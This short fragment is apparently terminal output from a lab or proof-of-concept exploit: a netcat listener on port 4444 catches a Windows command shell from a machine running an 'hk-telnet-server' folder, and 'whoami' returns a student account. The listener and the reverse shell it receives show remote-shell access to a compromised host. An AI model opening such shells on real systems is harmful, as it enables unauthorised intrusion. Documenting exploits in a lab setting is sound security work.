 ➜  ~ nc -l 4444
Microsoft Windows [Version 10.0.19042.662]
(c) 2020 Microsoft Corporation. All rights reserved.

C:\Users\Student\Downloads\hk-telnet-server-version-3-0-1>whoami
whoami
desktop-v3eq6s4\student

C:\Users\Student\Downloads\hk-telnet-server-version-3-0-1>